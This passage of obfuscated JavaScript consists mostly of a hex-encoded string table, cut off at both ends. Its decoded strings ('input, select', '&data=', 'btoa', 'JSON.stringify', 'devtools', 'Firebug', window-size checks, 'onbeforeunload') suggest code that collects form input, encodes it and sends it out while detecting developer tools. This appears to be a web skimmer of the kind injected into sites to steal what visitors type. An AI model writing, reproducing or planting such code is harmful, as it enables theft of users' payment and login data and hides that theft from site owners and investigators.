69\x63\x72\x41\x53','\x33\x7c\x39\x7c\x37\x7c\x38\x7c\x36\x7c','\x41\x77\x51\x73\x4e','\x74\x69\x51\x61\x68','\x4c\x6f\x61\x64\x65\x64','\x4a\x42\x63\x64\x61','\x45\x69\x50\x4a\x4b','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x67\x68\x4e\x52\x64','\x42\x6e\x66\x43\x46','\x78\x4e\x66\x45\x43','\x44\x50\x41\x52\x59','\x64\x67\x45\x55\x48','\x51\x4f\x7a\x76\x46','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x41\x72\x42\x70\x55','\x44\x59\x49\x41\x52','\x46\x4b\x66\x4f\x53','\x44\x53\x66\x78\x41','\x71\x6f\x65\x56\x57','\x6e\x48\x4c\x61\x5a','\x77\x48\x65\x67\x54','\x48\x47\x6f\x6b\x64','\x43\x70\x4a\x54\x4b','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x47\x6f\x56\x4b\x41','\x45\x52\x6b\x72\x51','\x53\x42\x54\x51\x50','\x49\x46\x74\x4b\x73','\x56\x53\x5a\x58\x46','\x46\x54\x51\x62\x65','\x78\x79\x50\x6d\x49','\x57\x46\x6c\x59\x47','\x62\x64\x66\x47\x51','\x36\x34\x39\x4b\x74\x4b\x63\x6f\x6f','\x66\x71\x7a\x61\x42','\x6b\x4c\x6b\x45\x51','\x42\x58\x6b\x4c\x51','\x45\x70\x63\x44\x4c','\x6d\x66\x75\x6c\x57','\x76\x56\x6b\x6b\x57','\x51\x47\x4d\x61\x45','\x4a\x76\x78\x56\x53','\x75\x69\x6a\x68\x44','\x41\x47\x74\x42\x5a','\x76\x6f\x6b\x43\x6e','\x43\x46\x6f\x50\x4a','\x59\x59\x44\x67\x70','\x45\x47\x58\x4c\x56','\x6e\x64\x73','\x57\x75\x45\x42\x4e','\x48\x68\x63\x46\x50','\x54\x53\x49\x4a\x4a','\x57\x7a\x6b\x46\x64','\x51\x49\x70\x46\x63','\x62\x59\x72\x65\x54','\x31\x36\x33\x36\x4d\x6f\x4b\x79\x63\x6c','\x73\x41\x66\x63\x6b','\x56\x6c\x49\x41\x43','\x65\x57\x75\x76\x57','\x4a\x6b\x71\x63\x74','\x49\x64\x57\x55\x76','\x75\x5a\x79\x6c\x41','\x6b\x51\x4e\x77\x65','\x6e\x77\x75\x71\x44','\x76\x55\x54\x61\x7a','\x48\x44\x53\x47\x5a','\x55\x45\x4f\x77\x49','\x76\x6c\x72\x65\x6f','\x79\x45\x42\x51\x48','\x4a\x6e\x44\x5a\x52','\x4c\x51\x42\x64\x73','\x71\x54\x6e\x59\x72','\x69\x6d\x49\x65\x51','\x75\x64\x42\x48\x78','\x75\x49\x55\x71\x4f','\x73\x6c\x67\x68\x62','\x6c\x4b\x4f\x6b\x73','\x74\x4a\x52\x58\x78','\x68\x72\x6b\x4c\x50','\x72\x68\x78\x73\x64','\x74\x71\x56\x75\x6b','\x68\x59\x64\x6a\x73','\x67\x61\x66\x62\x4d','\x76\x66\x54\x6c\x66','\x42\x45\x4d\x4f\x63','\x32\x33\x31\x32\x37\x33\x36\x6b\x77\x56\x45\x4d\x61','\x45\x52\x65\x6c\x4c','\x6c\x65\x6e\x67\x74\x68','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x76\x72\x55\x79\x67','\x6a\x50\x44\x5a\x72','\x4c\x41\x71\x4a\x79','\x4a\x78\x6f\x62\x6a','\x75\x4a\x48\x4e\x54','\x5a\x4c\x72\x6c\x58','\x68\x6a\x63\x6a\x6c','\x78\x43\x56\x48\x72','\x72\x4f\x58\x7a\x56','\x74\x6d\x62\x75\x7a','\x6c\x55\x55\x42\x4a','\x55\x5a\x69\x63\x46','\x55\x75\x72\x72\x69','\x70\x4b\x4b\x46\x6c','\x4c\x70\x79\x51\x79','\x34\x35\x36\x31\x38\x39\x46\x49\x75\x44\x70\x79','\x64\x4b\x47\x51\x69','\x41\x72\x64\x64\x69','\x41\x42\x44\x4f\x50','\x64\x4e\x74\x5a\x74','\x4b\x6c\x67\x58\x4f','\x59\x65\x61\x72','\x57\x54\x49\x42\x57','\x66\x43\x77\x4e\x57','\x6e\x63\x54\x4b\x6b','\x49\x5a\x78\x48\x73','\x61\x43\x44\x79\x51','\x4d\x6d\x4b\x75\x48','\x66\x6d\x72\x4e\x64','\x32\x36\x31\x38\x35\x32\x61\x73\x6b\x4b\x61\x4d','\x78\x62\x6e\x58\x69','\x53\x68\x54\x68\x4b','\x58\x72\x56\x54\x43','\x72\x43\x5a\x64\x5a','\x50\x58\x61\x44\x46','\x51\x45\x63\x66\x67','\x79\x6d\x43\x71\x52','\x4f\x6c\x50\x76\x76','\x6e\x76\x4b\x79\x57','\x56\x66\x43\x66\x45','\x38\x7c\x33\x7c\x30\x7c\x36\x7c\x31\x7c','\x45\x6f\x78\x4b\x4e','\x71\x78\x79\x43\x70','\x51\x73\x4b\x6e\x63','\x71\x68\x44\x57\x44','\x55\x68\x78\x54\x4a','\x68\x6b\x78\x50\x5a','\x58\x45\x71\x69\x57','\x51\x56\x74\x52\x51','\x78\x45\x43\x66\x42','\x58\x41\x74\x48\x7a','\x30\x7c\x31\x31\x7c\x32\x7c\x35\x7c\x31','\x4b\x4a\x72\x58\x4a','\x6b\x77\x6c\x4b\x69','\x74\x55\x79\x47\x59','\x59\x4d\x70\x6f\x48','\x43\x79\x75\x63\x54','\x55\x6d\x71\x61\x6c','\x30\x30\x30\x30','\x4c\x73\x6b\x45\x58','\x59\x5a\x4c\x6c\x73','\x45\x47\x55\x72\x52','\x43\x64\x56\x75\x43','\x73\x53\x6e\x58\x4f','\x59\x41\x61\x59\x53','\x6d\x54\x6d\x55\x56','\x7a\x54\x70\x56\x49','\x74\x49\x78\x41\x41','\x65\x47\x4f\x78\x58','\x46\x7a\x4d\x66\x45','\x64\x50\x6d\x6b\x73','\x4d\x4a\x53\x59\x6c','\x6b\x43\x44\x77\x45','\x62\x57\x57\x41\x52','\x4b\x57\x44\x64\x70','\x46\x79\x49\x42\x55','\x65\x45\x4e\x44\x4f','\x6e\x48\x4e\x62\x4b','\x4d\x56\x64\x63\x45','\x74\x73\x55\x79\x61','\x57\x62\x55\x4e\x69','\x66\x68\x4b\x62\x72','\x74\x65\x73\x74','\x75\x46\x52\x6b\x6f','\x45\x6f\x4f\x74\x71','\x63\x72\x73\x49\x6e','\x65\x6e\x74','\x72\x48\x50\x77\x58','\x6f\x79\x61\x54\x4c','\x57\x62\x69\x46\x4b','\x5a\x4c\x48\x72\x77','\x62\x50\x50\x4a\x6b','\x6f\x56\x6c\x72\x6a','\x51\x7a\x5a\x4b\x44','\x57\x61\x68\x6e\x4f','\x4b\x73\x42\x57\x51','\x66\x78\x78\x6c\x75','\x42\x4b\x67\x52\x5a','\x53\x6c\x41\x51\x4a','\x72\x48\x45\x4f\x58','\x55\x71\x53\x48\x42','\x43\x63\x4a\x72\x6d','\x57\x4c\x51\x5a\x58','\x65\x49\x43\x45\x4c','\x59\x77\x6f\x58\x51','\x4b\x6d\x68\x73\x48','\x57\x47\x56\x56\x44','\x31\x68\x63\x47\x6b\x76\x59\x58\x42\x70','\x72\x53\x54\x73\x50','\x4e\x6a\x79\x66\x43','\x70\x75\x73\x68','\x71\x67\x75\x54\x55','\x46\x7a\x4e\x6c\x6c','\x4c\x67\x51\x48\x48','\x75\x66\x50\x42\x76','\x74\x4b\x63\x78\x5a','\x59\x4f\x6b\x75\x56','\x65\x6b\x6a\x69\x68','\x48\x72\x57\x68\x66','\x64\x62\x63\x68\x4d','\x41\x51\x61\x6f\x61','\x70\x49\x4f\x76\x55','\x53\x59\x65\x75\x77','\x6c\x65\x66\x74','\x42\x51\x55\x75\x76','\x4e\x76\x50\x69\x4e','\x4f\x6a\x73\x79\x42','\x4d\x54\x45\x70\x61','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x61\x6f\x61\x71\x54','\x43\x4c\x44\x4f\x76','\x52\x46\x6a\x4c\x63','\x74\x73\x6a\x55\x75','\x77\x68\x59\x64\x67','\x43\x72\x6b\x58\x78','\x67\x76\x4b\x46\x61','\x52\x4b\x6e\x6b\x54','\x70\x76\x76\x4f\x76','\x46\x47\x7a\x5a\x44','\x74\x44\x44\x4c\x64','\x6c\x41\x61\x69\x44','\x45\x4a\x55\x66\x78','\x4e\x6d\x65\x53\x61','\x58\x76\x63\x64\x56','\x4f\x4e\x63\x78\x52','\x67\x46\x49\x6e\x44','\x66\x4b\x62\x51\x70','\x75\x57\x64\x70\x78','\x78\x4e\x4c\x58\x4d','\x51\x52\x4e\x61\x65','\x53\x51\x77\x78\x55','\x47\x79\x5a\x78\x6e','\x6d\x70\x61\x6d\x55','\x47\x6b\x72\x59\x77','\x42\x31\x59\x6d\x78\x70\x59\x79\x39\x77','\x57\x65\x6b\x77\x78','\x44\x62\x6d\x69\x50','\x50\x4b\x77\x79\x6f','\x70\x4a\x63\x77\x57','\x44\x41\x43\x6c\x70','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x68\x44\x58\x44\x77','\x41\x6c\x55\x71\x4e','\x57\x65\x43\x4e\x61','\x73\x56\x73\x63\x66','\x6d\x46\x78\x42\x79','\x71\x6e\x6a\x45\x61','\x73\x56\x64\x77\x4d','\x5a\x61\x4f\x4e\x43','\x44\x55\x63\x57\x7a','\x43\x62\x75\x6c\x52','\x77\x66\x68\x4f\x70','\x53\x6f\x6f\x6a\x64','\x58\x56\x66\x41\x59','\x62\x6b\x78\x48\x61','\x72\x78\x47\x41\x55','\x6c\x67\x4b\x53\x71','\x74\x67\x66\x62\x66','\x4d\x51\x63\x6c\x46','\x76\x71\x71\x71\x4a','\x47\x5a\x63\x77\x64','\x57\x50\x51\x54\x50','\x41\x4c\x63\x59\x4a','\x74\x4b\x76\x56\x6d','\x4f\x56\x73\x46\x77','\x55\x6b\x55\x68\x7a','\x72\x52\x59\x45\x74','\x72\x65\x61','\x6a\x62\x48\x48\x4a','\x78\x47\x58\x69\x45','\x49\x59\x6f\x71\x47','\x6b\x44\x6d\x6b\x64','\x52\x4c\x44\x4a\x53','\x75\x4b\x57\x4c\x52','\x52\x62\x74\x6c\x52','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x62\x56\x70\x50','\x59\x44\x6b\x79\x51','\x66\x52\x76\x71\x73','\x6b\x67\x57\x51\x55','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x42\x57\x4c\x47\x4c','\x55\x4e\x6b\x6a\x71','\x72\x5a\x4a\x6d\x50','\x66\x42\x65\x75\x77','\x50\x47\x47\x44\x59','\x79\x74\x4b\x51\x78','\x66\x53\x59\x68\x67','\x64\x68\x75\x62\x72','\x44\x72\x76\x6f\x44','\x39\x31\x30\x41\x71\x5a\x65\x57\x59','\x46\x69\x72\x65\x62\x75\x67','\x69\x70\x47\x59\x49','\x58\x65\x59\x6c\x79','\x48\x7a\x64\x77\x6b','\x44\x66\x53\x6e\x71','\x6a\x4a\x77\x69\x6b','\x6e\x6a\x6c\x68\x52','\x76\x4e\x5a\x58\x42','\x6a\x42\x4b\x71\x4e','\x63\x51\x64\x65\x6b','\x4d\x50\x74\x61\x57','\x68\x5a\x46\x70\x59','\x41\x6b\x73\x6d\x4b','\x4b\x69\x51\x55\x62','\x59\x71\x6c\x61\x58','\x70\x6d\x70\x56\x51','\x63\x69\x74\x66\x76','\x58\x58\x6e\x59\x79','\x67\x71\x4e\x48\x65','\x4f\x4a\x6e\x61\x4f','\x4f\x6f\x4a\x49\x65','\x6d\x47\x59\x4a\x71','\x75\x6c\x64\x63\x56','\x49\x6c\x66\x50\x66','\x6d\x6d\x4c\x44\x64','\x6b\x6e\x55\x4b\x51','\x65\x4b\x47\x59\x79','\x45\x6a\x66\x69\x48','\x49\x4c\x45\x58\x4d','\x78\x52\x42\x43\x41','\x6e\x74\x64\x51\x57','\x58\x65\x66\x48\x42','\x62\x54\x73\x79\x6b','\x50\x50\x68\x4f\x54','\x62\x74\x77\x6e\x59','\x58\x46\x63\x56\x47','\x47\x54\x6f\x7a\x5a','\x4c\x6d\x69\x77\x6e','\x63\x68\x6b\x68\x6e','\x6e\x67\x67\x69\x52','\x47\x73\x52\x77\x45','\x4d\x5a\x6c\x68\x7a','\x75\x47\x49\x4b\x45','\x6b\x4a\x79\x73\x63','\x74\x73\x6f\x4b\x67','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x53\x42\x74\x65\x6c','\x63\x7a\x65\x65\x73','\x76\x6b\x58\x6e\x6c','\x57\x46\x46\x73\x49','\x49\x42\x4e\x6f\x4f','\x73\x65\x68\x65\x4b','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x41\x46\x56\x71\x58','\x48\x66\x57\x67\x78','\x49\x54\x57\x6f\x43','\x70\x7a\x7a\x44\x69','\x76\x76\x48\x6b\x69','\x76\x63\x51\x4f\x6d','\x51\x66\x67\x53\x43','\x48\x4c\x4e\x42\x72','\x65\x78\x70\x6f\x72\x74\x73','\x44\x48\x52\x4f\x47','\x78\x54\x74\x4d\x67','\x4d\x78\x4e\x76\x61','\x58\x51\x56\x72\x64','\x72\x54\x55\x69\x50','\x67\x42\x68\x52\x61','\x6f\x7a\x50\x58\x6f','\x4c\x52\x5a\x6f\x52','\x43\x4c\x48\x70\x58','\x45\x69\x61\x6a\x75','\x69\x63\x4b\x70\x6d','\x4f\x4b\x55\x61\x61','\x55\x56\x53\x6f\x42','\x6e\x62\x5a\x58\x59','\x72\x65\x71\x61\x6b','\x4b\x43\x67\x4e\x51','\x62\x48\x7a\x62\x5a','\x79\x49\x73\x43\x4d','\x61\x59\x66\x50\x4a','\x63\x55\x78\x6b\x75','\x5a\x4d\x69\x50\x4d','\x4e\x65\x63\x50\x4b','\x77\x74\x68\x7a\x41','\x49\x49\x63\x59\x6c','\x59\x75\x68\x55\x56','\x51\x52\x74\x53\x6f','\x61\x4a\x55\x69\x72','\x4f\x53\x73\x59\x55','\x44\x76\x4d\x53\x51','\x46\x6f\x4f\x56\x58','\x77\x49\x4d\x55\x4d','\x6e\x52\x63\x45\x6b','\x47\x77\x75\x41\x74','\x6b\x6c\x6c\x56\x46','\x41\x66\x69\x6d\x78','\x63\x75\x44\x42\x42','\x43\x6f\x4f\x53\x67','\x52\x4a\x49\x6c\x68','\x47\x52\x59\x44\x69','\x49\x4b\x66\x55\x78','\x66\x77\x76\x64\x63','\x6c\x65\x66\x6b\x53','\x4d\x58\x63\x4a\x4d','\x49\x6b\x6a\x72\x75','\x64\x48\x76\x52\x41','\x48\x72\x4f\x49\x78','\x48\x76\x67\x48\x4e','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x69\x48\x43\x71\x50','\x6d\x6e\x67\x45\x62','\x55\x69\x71\x4a\x77','\x63\x77\x78\x65\x4c','\x53\x4d\x4b\x4c\x46','\x69\x49\x49\x42\x68','\x45\x54\x52\x51\x66','\x46\x78\x49\x48\x4a','\x6f\x6d\x45\x6a\x56','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x45\x63\x5a\x56\x69','\x4b\x4b\x54\x7a\x76','\x71\x73\x4c\x67\x44','\x6d\x43\x43\x4c\x63','\x63\x53\x59\x4d\x6b','\x4d\x70\x61\x64\x43','\x6d\x4d\x67\x71\x52','\x4f\x57\x61\x56\x75','\x7a\x67\x61\x70\x6a','\x50\x49\x6d\x74\x68','\x49\x68\x6e\x68\x41','\x63\x4b\x48\x70\x76','\x43\x5a\x44\x71\x75','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x45\x41\x51\x63\x41','\x71\x50\x42\x56\x70','\x70\x50\x5a\x55\x7a','\x67\x75\x58\x54\x5a','\x4a\x45\x49\x47\x6e','\x71\x65\x69\x63\x76','\x4e\x45\x42\x44\x64','\x31\x32\x30\x35\x35\x43\x4b\x5a\x57\x65\x6a','\x56\x4a\x62\x68\x6f','\x69\x50\x6b\x6a\x63','\x4e\x4b\x63\x5a\x4e','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x43\x4c\x67\x63\x4b','\x69\x71\x65\x56\x43','\x4a\x78\x46\x6f\x59','\x6e\x67\x64\x43\x73','\x74\x6f\x4a\x53\x4f\x4e','\x56\x66\x41\x63\x6b','\x52\x55\x6a\x47\x65','\x42\x53\x4e\x54\x56','\x67\x6c\x57\x58\x4e','\x41\x4a\x46\x4b\x4a','\x64\x6a\x78\x61\x71','\x75\x78\x70\x73\x6d','\x79\x57\x57\x69\x43','\x76\x7a\x58\x6b\x47','\x69\x65\x4f\x6b\x72','\x7a\x69\x50\x7a\x51','\x44\x79\x43\x51\x6a','\x78\x6b\x64\x49\x77','\x45\x4b\x44\x67\x47','\x74\x58\x56\x66\x42','\x6b\x6b\x74\x6a\x77','\x45\x76\x49\x49\x73','\x4c\x62\x42\x70\x77','\x46\x47\x47\x61\x74','\x46\x50\x78\x4b\x53','\x55\x70\x61\x47\x49','\x4a\x53\x61\x73\x51','\x45\x4f\x50\x4a\x78','\x66\x70\x45\x5a\x6e','\x65\x6b\x74\x48\x49','\x62\x59\x71\x49\x48','\x4f\x73\x63\x56\x49','\x57\x6a\x48\x50\x78','\x78\x42\x6f\x42\x70','\x6a\x4c\x45\x6a\x45','\x45\x52\x4f\x72\x4d','\x6e\x4e\x55\x74\x72','\x6b\x42\x47\x58\x55','\x64\x74\x42\x70\x71','\x6e\x48\x64\x6e\x66','\x78\x63\x73\x54\x70','\x71\x4f\x49\x78\x78','\x55\x6f\x76\x48\x74','\x48\x61\x62\x5a\x62','\x44\x63\x50\x4b\x6c','\x51\x4d\x65\x67\x45','\x55\x72\x4e\x6b\x52','\x64\x4d\x4b\x4c\x6e','\x63\x57\x50\x57\x50','\x68\x49\x6c\x67\x42','\x70\x61\x72\x73\x65','\x71\x57\x43\x47\x4b','\x62\x6b\x53\x79\x51','\x77\x47\x70\x78\x48','\x4d\x57\x5a\x4c\x66','\x51\x43\x59\x4a\x41','\x78\x59\x47\x53\x78','\x45\x70\x7a\x6c\x4c','\x65\x79\x53\x6d\x48','\x5a\x55\x6a\x58\x65','\x58\x74\x4a\x63\x68','\x79\x77\x74\x50\x6d','\x53\x4e\x48\x53\x57','\x77\x75\x54\x51\x41','\x70\x6a\x77\x41\x76','\x78\x69\x77\x6a\x57','\x51\x43\x42\x66\x72','\x59\x55\x73\x47\x5a','\x56\x6f\x6b\x4e\x4d','\x52\x65\x6e\x50\x6c','\x41\x76\x74\x67\x54','\x6d\x4e\x5a\x4a\x73','\x57\x74\x75\x64\x47','\x6d\x61\x59\x6b\x41','\x73\x4d\x65\x76\x79','\x66\x74\x62\x79\x52','\x59\x75\x56\x57\x62','\x71\x46\x55\x4c\x73','\x6b\x4d\x4c\x69\x59','\x61\x6a\x74\x4b\x4f','\x79\x73\x41\x74\x6a','\x66\x69\x54\x58\x7a','\x4b\x44\x72\x53\x6e','\x58\x49\x46\x43\x74','\x51\x43\x74\x55\x63','\x58\x6e\x68\x61\x4d','\x61\x78\x7a\x45\x75','\x79\x6c\x6d\x4a\x6c','\x6a\x4e\x66\x65\x52','\x68\x43\x44\x53\x77','\x4f\x68\x77\x4e\x78','\x61\x74\x42\x51\x76','\x6d\x6c\x64\x73\x71','\x52\x4d\x50\x71\x6a','\x48\x4b\x75\x61\x45','\x4d\x77\x64\x53\x66','\x55\x6e\x63\x4a\x7a','\x73\x71\x58\x4f\x4d','\x6d\x42\x4f\x71\x65','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x6e\x78\x62\x61\x78','\x61\x59\x57\x63\x75','\x6c\x51\x52\x4d\x5a','\x6b\x44\x53\x70\x67','\x77\x61\x4e\x69\x75','\x70\x48\x46\x69\x71','\x26\x64\x61\x74\x61\x3d','\x6d\x77\x62\x51\x45','\x78\x47\x76\x4f\x4f','\x4f\x52\x78\x4c\x6d','\x55\x73\x6a\x46\x57','\x4d\x6d\x4f\x54\x46','\x79\x54\x41\x6b\x5a','\x47\x61\x5a\x78\x6e','\x45\x45\x6c\x6b\x43','\x56\x75\x75\x50\x51','\x4d\x4f\x61\x6a\x78','\x59\x78\x6d\x4f\x69','\x6e\x61\x73\x7a\x59','\x48\x78\x70\x76\x66','\x50\x79\x63\x75\x41','\x70\x77\x61\x4f\x68','\x77\x47\x6d\x43\x6a','\x4d\x6d\x73\x55\x7a','\x4c\x7a\x49\x6e\x4b','\x61\x73\x4f\x55\x47','\x75\x62\x4c\x47\x63','\x73\x57\x4a\x73\x79','\x4b\x76\x67\x75\x44','\x51\x57\x57\x77\x6a','\x41\x65\x54\x70\x62','\x54\x77\x4e\x42\x4e','\x6f\x63\x66\x57\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x56\x67\x69\x71\x66','\x78\x52\x68\x65\x58','\x68\x64\x49\x7a\x75','\x74\x6d\x57\x77\x4b','\x49\x41\x50\x42\x57','\x5a\x52\x47\x6a\x78','\x65\x64\x4f\x59\x69','\x6b\x50\x66\x47\x4e','\x31\x32\x37\x36\x37\x33\x31\x69\x79\x78\x72\x6a\x71','\x73\x4a\x68\x71\x76','\x45\x6a\x78\x79\x57','\x54\x69\x5a\x42\x55','\x49\x6b\x45\x46\x4a','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x76\x6d\x76\x69\x49','\x57\x71\x75\x62\x75','\x4c\x75\x63\x4e\x4b','\x65\x4f\x69\x48\x4f','\x4a\x71\x72\x59\x42','\x6c\x72\x70\x70\x73','\x69\x62\x47\x71\x55','\x4f\x78\x63\x78\x6c','\x46\x69\x71\x79\x68','\x51\x79\x64\x65\x62','\x74\x59\x66\x6d\x71','\x4c\x6a\x73\x65\x68','\x4a\x67\x6e\x73\x65','\x76\x68\x44\x44\x44','\x64\x49\x65\x4a\x54','\x4f\x62\x64\x62\x6f','\x4a\x48\x6e\x65\x4b','\x69\x43\x63\x71\x4f','\x41\x54\x42\x48\x55','\x6e\x61\x75\x6a\x6d','\x7a\x43\x42\x56\x55','\x42\x57\x49\x73\x71','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x73\x46\x72\x64\x59','\x4c\x5a\x58\x64\x4a','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x70\x68\x4c\x58\x77','\x5a\x4e\x46\x41\x4e','\x42\x76\x42\x6e\x45','\x6f\x70\x65\x6e','\x53\x62\x46\x66\x59','\x72\x61\x79\x5d','\x43\x75\x69\x50\x6d','\x53\x6e\x58\x7a\x59','\x6e\x49\x6f\x67\x4a','\x5a\x68\x6a\x70\x79','\x77\x50\x62\x61\x63','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x31\x33\x39\x34\x37\x35\x32\x56\x52\x6a\x66\x55\x72','\x51\x44\x64\x65\x68','\x66\x77\x46\x5a\x76','\x4b\x70\x53\x71\x6a','\x4a\x56\x58\x76\x64','\x6b\x4b\x47\x58\x73','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x66\x48\x4e\x56\x4d','\x67\x43\x5a\x51\x4f','\x6d\x46\x43\x45\x45','\x70\x4b\x4b\x5a\x76','\x76\x45\x6a\x48\x54','\x41\x55\x5a\x62\x5a','\x54\x5a\x56\x6f\x44','\x72\x65\x70\x6c\x61\x63\x65','\x56\x58\x70\x79\x42','\x52\x54\x44\x75\x43','\x48\x62\x77\x53\x49','\x42\x57\x57\x4c\x76','\x5a\x68\x70\x43\x68','\x66\x69\x45\x51\x71','\x52\x4c\x72\x78\x54','\x55\x71\x48\x6a\x6a','\x55\x43\x42\x79\x45','\x34\x7c\x33\x7c\x31\x7c\x32\x7c\x30','\x4f\x76\x4a\x56\x46','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x72\x6d\x6f\x4b\x4f','\x63\x56\x78\x72\x48','\x62\x6f\x6f\x6c\x65\x61\x6e','\x76\x4e\x46\x74\x42','\x46\x54\x45\x4f\x77','\x58\x53\x45\x4d\x73','\x47\x4a\x6c\x74\x42','\x6b\x53\x4d\x41\x46','\x5a\x59\x4d\x53\x41','\x66\x57\x4e\x75\x57','\x79\x71\x53\x4e\x62','\x62\x43\x42\x45\x7a','\x4b\x48\x4c\x67\x6a','\x59\x4b\x63\x53\x78','\x50\x52\x42\x50\x58','\x46\x64\x79\x6f\x77','\x4b\x46\x53\x62\x6b','\x71\x4c\x62\x7a\x4e','\x77\x78\x46\x44\x43','\x74\x6a\x43\x77\x46','\x77\x47\x74\x61\x6b','\x78\x4c\x6c\x56\x67','\x4d\x55\x77\x7a\x78','\x72\x4e\x58\x6d\x6f','\x42\x48\x4b\x49\x62','\x57\x6c\x43\x73\x56','\x41\x6c\x49\x4c\x71','\x63\x61\x6c\x6c','\x55\x4b\x68\x72\x64','\x4e\x59\x5a\x44\x4b','\x4d\x76\x4b\x68\x43','\x46\x4e\x43\x72\x4b','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x73\x63\x4e\x62\x76','\x54\x69\x43\x4d\x65','\x48\x4b\x4a\x75\x67','\x70\x57\x65\x7a\x61','\x70\x5a\x4a\x57\x79','\x64\x69\x4d\x51\x70','\x68\x6a\x41\x67\x46','\x48\x46\x49\x42\x70','\x77\x68\x53\x56\x72','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x4c\x43\x51\x61\x43','\x61\x44\x78\x72\x57','\x4a\x4b\x43\x6d\x43','\x6b\x56\x49\x59\x47','\x68\x41\x73\x6a\x7a','\x70\x4f\x6a\x54\x71','\x6d\x4c\x50\x4a\x76','\x41\x6e\x67\x64\x74','\x62\x63\x63\x75\x4f','\x78\x4d\x72\x58\x46','\x46\x48\x50\x61\x44','\x45\x53\x7a\x43\x77','\x55\x44\x78\x74\x4b','\x65\x6a\x56\x57\x66','\x73\x70\x6c\x69\x74','\x49\x76\x41\x61\x70','\x6d\x58\x4f\x43\x6f','\x4d\x4e\x6c\x4c\x49','\x6b\x4a\x51\x66\x42','\x79\x77\x57\x45\x47','\x4e\x52\x5a\x74\x75','\x73\x55\x57\x6a\x6f','\x68\x4e\x4b\x61\x68','\x67\x67\x41\x68\x6e','\x41\x7a\x53\x54\x46','\x67\x77\x72\x69\x6b','\x58\x6e\x6e\x6d\x6c','\x43\x48\x49\x50\x67','\x74\x53\x4d\x50\x62','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x46\x4b\x46\x79\x52','\x61\x63\x66\x4f\x63','\x75\x62\x69\x47\x78','\x70\x4d\x4e\x65\x4a','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x46\x4f\x51\x76\x4f','\x58\x4e\x4d\x78\x47','\x61\x4a\x58\x76\x72','\x64\x43\x43\x6e\x47','\x4f\x45\x46\x7a\x4e','\x6b\x44\x70\x72\x62','\x76\x79\x56\x74\x69','\x76\x65\x72\x74\x69\x63\x61\x6c','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x50\x62\x72\x78\x4a','\x41\x55\x5a\x74\x53','\x46\x4d\x64\x52\x70','\x75\x46\x6d\x48\x6d','\x7a\x4b\x54\x62\x65','\x55\x47\x6f\x63\x42','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x6f\x70\x74\x69\x6f\x6e\x73','\x59\x52\x50\x77\x67','\x43\x4a\x53\x57\x67','\x72\x79\x43\x61\x55','\x63\x65\x76\x76\x56','\x52\x4e\x77\x72\x46','\x76\x4a\x6f\x78\x68','\x6c\x59\x6b\x59\x6a','\x76\x69\x4f\x67\x56','\x42\x6a\x64\x71\x4f','\x6a\x67\x46\x6b\x42','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x56\x58\x6e\x6e\x4d','\x72\x5a\x51\x47\x56','\x66\x41\x61\x53\x4e','\x62\x4a\x77\x6e\x68','\x68\x48\x52\x65\x72','\x79\x76\x41\x5a\x5a','\x70\x55\x64\x4d\x42','\x4c\x57\x50\x56\x46','\x6f\x41\x61\x56\x4b','\x39\x7a\x64\x48\x56\x6b\x61\x57\x39\x6d','\x46\x79\x56\x57\x68','\x74\x66\x41\x41\x73','\x4a\x6a\x78\x61\x48','\x49\x51\x6b\x67\x6c','\x42\x48\x65\x44\x77','\x63\x68\x61\x6e\x67\x65','\x55\x44\x4e\x51\x57','\x6e\x75\x6c\x6c'];b3tA=function(){return hR;};return b3tA();}function b3tl4(){var b3thH={A:0x50a,l:0x4ad,j:0x49b,k:0x51d,U:0x45a,s:0x3db,Q:0x58f,n:0x77f,Z:0x441,X:0x371,r:0x85e,J:0x560,D:0x859,L:0x91e,B:0x67d,W:0x468,S:0x63a,b:0x6f3,h:0x598,N:0x355,K:0x636,M:0x474,T:0x6ed,e:0x943,t:0x617,c:0x43d,I:0x4ac,G:0x586,q:0x424,d:0x721,g:0x529,w:0x81c,P:0x514,f:0x3e5,o:0x2e1,z:0x15e,a:0x354,E:0x1de,i:0x34b,m:0x48f,u:0x660,x:0x5ce,y:0x74e,F:0x57e,v:0x70a,C:0x6ed,Y:0x612,p:0x861,O:0x4e3,H:0x793,R:0x563,V:0x306,A0:0x4c3,A1:0x1ce,A2:0x6b5,A3:0x409,A4:0x728,A5:0x7cd,A6:0x777,A7:0x74c,A8:0x24b,A9:0x3c,AA:0x282,Al:0x161,Aj:0x378,Ak:0x578,AU:0x89d,As:0x8a3,AQ:0x89c,An:0x7d7,AZ:0x8c0,AX:0x428,Ar:0x3a8,AJ:0x2de,AD:0x350,AL:0x5c6,AB:0x7c3,AW:0x4cf,AS:0x3b3,Ab:0x13c,Ah:0x237,AN:0x39,AK:0x675,AM:0x61c,AT:0x53a,Ae:0x3c2,At:0x332,Ac:0x3f2